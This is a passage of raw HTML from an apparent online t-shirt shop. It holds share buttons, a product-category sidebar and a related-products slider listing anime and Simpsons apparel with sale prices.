href="https://twitter.com/share?url=https://teeruto.com/product/retro-easter-bunny-baseball-love-easter-eggs-sport-lover-unisex-t-shirt/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://teeruto.com/product/retro-easter-bunny-baseball-love-easter-eggs-sport-lover-unisex-t-shirt/&amp;media=https://teeruto.com/wp-content/uploads/2023/03/retro-easter-bunny-baseball-love-easter-eggs-sport-lover-unisex-t-shirt-3flrm.jpg&amp;description=Retro%20Easter%20Bunny%20Baseball%20Love%20Easter%20Eggs%20Sport%20Lover%20Unisex%20T-shirt" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://teeruto.com/product/retro-easter-bunny-baseball-love-easter-eggs-sport-lover-unisex-t-shirt/&title=Retro%20Easter%20Bunny%20Baseball%20Love%20Easter%20Eggs%20Sport%20Lover%20Unisex%20T-shirt" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://teeruto.com/product/retro-easter-bunny-baseball-love-easter-eggs-sport-lover-unisex-t-shirt/" target="_blank" class="icon primary button round tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" title="Share on Tumblr" aria-label="Share on Tumblr"><i class="icon-tumblr" ></i></a></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Browse</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-1230 cat-parent"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a><ul class='children'>
<li class="cat-item cat-item-10101"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
<li class="cat-item cat-item-977"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
<li class="cat-item cat-item-1415"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
<li class="cat-item cat-item-1414"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
<li class="cat-item cat-item-5558"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
<li class="cat-item cat-item-5557"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
<li class="cat-item cat-item-1385"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="cat-item cat-item-1417"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
<li class="cat-item cat-item-151 cat-parent"><a href="https://teeruto.com/product-category/family/">Family</a><ul class='children'>
<li class="cat-item cat-item-157"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
<li class="cat-item cat-item-154"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
<li class="cat-item cat-item-152"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
<li class="cat-item cat-item-153"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
<li class="cat-item cat-item-158"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
<li class="cat-item cat-item-156"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
<li class="cat-item cat-item-155"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
<li class="cat-item cat-item-159"><a href="https://teeruto.com/product-category/family/wife/">Wife</a></li>
</ul>
</li>
<li class="cat-item cat-item-194 cat-parent"><a href="https://teeruto.com/product-category/fandom/">Fandom</a><ul class='children'>
<li class="cat-item cat-item-201"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
<li class="cat-item cat-item-1178"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
<li class="cat-item cat-item-200"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
<li class="cat-item cat-item-199"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
<li class="cat-item cat-item-197"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
<li class="cat-item cat-item-198"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
<li class="cat-item cat-item-196"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
<li class="cat-item cat-item-203"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
<li class="cat-item cat-item-195"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
<li class="cat-item cat-item-202"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
</ul>
</li>
<li class="cat-item cat-item-160 cat-parent"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a><ul class='children'>
<li class="cat-item cat-item-161"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
<li class="cat-item cat-item-162"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
<li class="cat-item cat-item-163"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
<li class="cat-item cat-item-166"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
<li class="cat-item cat-item-165"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
<li class="cat-item cat-item-167"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
<li class="cat-item cat-item-164"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
<li class="cat-item cat-item-892"><a href="https://teeruto.com/product-category/hobbies/riding/">Riding</a></li>
<li class="cat-item cat-item-934"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="cat-item cat-item-168 cat-parent"><a href="https://teeruto.com/product-category/holiday/">Holiday</a><ul class='children'>
<li class="cat-item cat-item-10634"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
<li class="cat-item cat-item-170"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
<li class="cat-item cat-item-9388"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter's Day</a></li>
<li class="cat-item cat-item-172"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
<li class="cat-item cat-item-169"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
<li class="cat-item cat-item-173"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
<li class="cat-item cat-item-171"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
<li class="cat-item cat-item-174"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
<li class="cat-item cat-item-893"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
<li class="cat-item cat-item-175"><a href="https://teeruto.com/product-category/holiday/valentine/">Valentine</a></li>
</ul>
</li>
<li class="cat-item cat-item-185 cat-parent"><a href="https://teeruto.com/product-category/jobs/">Jobs</a><ul class='children'>
<li class="cat-item cat-item-190"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
<li class="cat-item cat-item-189"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
<li class="cat-item cat-item-186"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
<li class="cat-item cat-item-191"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
<li class="cat-item cat-item-192"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
<li class="cat-item cat-item-187"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
<li class="cat-item cat-item-188"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
<li class="cat-item cat-item-193"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
</ul>
</li>
<li class="cat-item cat-item-10828"><a href="https://teeruto.com/product-category/kat/">KAT</a></li>
<li class="cat-item cat-item-951"><a href="https://teeruto.com/product-category/multiple-choices-apparel/">Multiple Choices Apparel</a></li>
<li class="cat-item cat-item-10724"><a href="https://teeruto.com/product-category/npt/">NPT</a></li>
<li class="cat-item cat-item-10680 cat-parent"><a href="https://teeruto.com/product-category/product-type/">Product Type</a><ul class='children'>
<li class="cat-item cat-item-10890"><a href="https://teeruto.com/product-category/product-type/product-type-bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10824"><a href="https://teeruto.com/product-category/product-type/product-type-mug/">Mug</a></li>
<li class="cat-item cat-item-10681"><a href="https://teeruto.com/product-category/product-type/product-type-t-shirt/">T-Shirt</a></li>
</ul>
</li>
<li class="cat-item cat-item-176 cat-parent"><a href="https://teeruto.com/product-category/sports/">Sports</a><ul class='children'>
<li class="cat-item cat-item-181"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
<li class="cat-item cat-item-177"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
<li class="cat-item cat-item-179"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
<li class="cat-item cat-item-183"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
<li class="cat-item cat-item-182"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
<li class="cat-item cat-item-184"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
<li class="cat-item cat-item-178"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
<li class="cat-item cat-item-180"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="cat-item cat-item-894"><a href="https://teeruto.com/product-category/sweatshirt-2/">Sweatshirt</a></li>
<li class="cat-item cat-item-850"><a href="https://teeruto.com/product-category/t-shirt-black/">T-Shirt Black</a></li>
<li class="cat-item cat-item-851"><a href="https://teeruto.com/product-category/t-shirt-white/">T-Shirt White</a></li>
<li class="cat-item cat-item-10869"><a href="https://teeruto.com/product-category/ttda/">TTDA</a></li>
<li class="cat-item cat-item-1237 cat-parent current-cat-parent"><a href="https://teeruto.com/product-category/type/">Type</a><ul class='children'>
<li class="cat-item cat-item-81 cat-parent"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a>	<ul class='children'>
<li class="cat-item cat-item-84"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/figure/">Figure</a></li>
<li class="cat-item cat-item-85"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/keychain/">Keychain</a></li>
<li class="cat-item cat-item-86"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/lamplight/">Lamplight</a></li>
<li class="cat-item cat-item-89"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/phonecase/">Phone Case</a></li>
<li class="cat-item cat-item-87"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/pillowandplush/">Pillow &amp; Plush</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1393"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10874"><a href="https://teeruto.com/product-category/type/canvas/">Canvas</a></li>
<li class="cat-item cat-item-9896"><a href="https://teeruto.com/product-category/type/cap/">Cap</a></li>
<li class="cat-item cat-item-1778"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
<li class="cat-item cat-item-10872"><a href="https://teeruto.com/product-category/type/high-top-canvas-shoes/">High Top Canvas Shoes</a></li>
<li class="cat-item cat-item-10870"><a href="https://teeruto.com/product-category/type/mouse-pad/">Mouse Pad</a></li>
<li class="cat-item cat-item-4813"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
<li class="cat-item cat-item-2586"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
<li class="cat-item cat-item-4728"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
<li class="cat-item cat-item-1231"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
<li class="cat-item cat-item-10819"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
<li class="cat-item cat-item-7882"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
<li class="cat-item cat-item-10875"><a href="https://teeruto.com/product-category/type/square-canvas/">Square Canvas</a></li>
<li class="cat-item cat-item-7883"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
<li class="cat-item cat-item-2246 current-cat"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
<li class="cat-item cat-item-9972"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://teeruto.com/product-category/uncategorized/">Uncategorized</a></li>
</ul></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		

	
  
    <div class="row has-equal-box-heights equalize-box large-columns-6 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1196 status-publish instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-caiman product_tag-chidaruma product_tag-crazy product_tag-dorohedoro product_tag-gyoza product_tag-halloween product_tag-horror product_tag-hungry product_tag-kaiman product_tag-manga has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/angry-broccoli-attack-funny-japanese-style-unisex-sweatshirt-2/" aria-label="Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/j-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/j-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/j-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/j-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/j-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/j-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/j-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/j-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/j.jpg 1024w" data-sizes="(max-width: 247px) 100vw, 247px" title="Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/j-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/j-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/j-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/j-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/j-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/j-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/j-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/j-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/j.jpg 1024w" sizes="(max-width: 247px) 100vw, 247px" title="Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/angry-broccoli-attack-funny-japanese-style-unisex-sweatshirt-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1196,&quot;item_id&quot;:1196,&quot;item_name&quot;:&quot;Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1196,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1196,&quot;item_brand&quot;:&quot;Horror&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/angry-broccoli-attack-funny-japanese-style-unisex-sweatshirt-2\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-2966 status-publish instock product_cat-fandom product_cat-movies product_cat-sweatshirt-2 product_tag-bart-simpson product_tag-simpson-family has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/the-simpsons-krusty-the-clown-clownface-unisex-sweatshirt-hoodie-tshirt-8904/" aria-label="The Simpsons Krusty The Clown Clownface Unisex Sweatshirt, Hoodie, T-Shirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/09/the-simpsons-krusty-the-clown-clownface-unisex-sweatshirt-hoodie-tshirt-9nhgy20504.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Simpsons Krusty The Clown Clownface Unisex Sweatshirt, Hoodie, T-Shirt" decoding="async" title="The Simpsons Krusty The Clown Clownface Unisex Sweatshirt, Hoodie, T-Shirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/09/the-simpsons-krusty-the-clown-clownface-unisex-sweatshirt-hoodie-tshirt-9nhgy20504.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Simpsons Krusty The Clown Clownface Unisex Sweatshirt, Hoodie, T-Shirt" decoding="async" title="The Simpsons Krusty The Clown Clownface Unisex Sweatshirt, Hoodie, T-Shirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/the-simpsons-krusty-the-clown-clownface-unisex-sweatshirt-hoodie-tshirt-8904/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">The Simpsons Krusty The Clown Clownface Unisex Sweatshirt, Hoodie, T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2966,&quot;item_id&quot;:2966,&quot;item_name&quot;:&quot;The Simpsons Krusty The Clown Clownface Unisex Sweatshirt, Hoodie, T-Shirt&quot;,&quot;sku&quot;:&quot;992940&quot;,&quot;price&quot;:19.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Movies&quot;,&quot;id&quot;:2966,&quot;item_brand&quot;:&quot;simpson family&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/the-simpsons-krusty-the-clown-clownface-unisex-sweatshirt-hoodie-tshirt-8904\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1215 status-publish last instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-bloody product_tag-cool product_tag-costume product_tag-gothic product_tag-halloween product_tag-horror product_tag-scary product_tag-tear product_tag-tomie product_tag-vintage has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/bloody-tears-tomie-kawakami-horror-anime-tee/" aria-label="Bloody Tears Tomie Kawakami, Horror Anime Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bloody Tears Tomie Kawakami, Horror Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Bloody Tears Tomie Kawakami, Horror Anime Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bloody Tears Tomie Kawakami, Horror Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Bloody Tears Tomie Kawakami, Horror Anime Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/bloody-tears-tomie-kawakami-horror-anime-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bloody Tears Tomie Kawakami, Horror Anime Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1215,&quot;item_id&quot;:1215,&quot;item_name&quot;:&quot;Bloody Tears Tomie Kawakami, Horror Anime Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1215,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1215,&quot;item_brand&quot;:&quot;Anime&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/bloody-tears-tomie-kawakami-horror-anime-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-2972 status-publish first instock product_cat-fandom product_cat-movies product_cat-sweatshirt-2 product_tag-bart-simpson product_tag-simpson-family has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/the-simpsons-bart-skeleton-treehouse-of-horror-halloween-unisex-sweatshirt-hoodie-tshirt-1903/" aria-label="The Simpsons Bart Skeleton Treehouse Of Horror Halloween Unisex Sweatshirt, Hoodie, T-Shirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/09/the-simpsons-bart-skeleton-treehouse-of-horror-halloween-unisex-sweatshirt-hoodie-tshirt-vf8dp16271.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Simpsons Bart Skeleton Treehouse Of Horror Halloween Unisex Sweatshirt, Hoodie, T-Shirt" decoding="async" title="The Simpsons Bart Skeleton Treehouse Of Horror Halloween Unisex Sweatshirt, Hoodie, T-Shirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/09/the-simpsons-bart-skeleton-treehouse-of-horror-halloween-unisex-sweatshirt-hoodie-tshirt-vf8dp16271.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Simpsons Bart Skeleton Treehouse Of Horror Halloween Unisex Sweatshirt, Hoodie, T-Shirt" decoding="async" title="The Simpsons Bart Skeleton Treehouse Of Horror Halloween Unisex Sweatshirt, Hoodie, T-Shirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
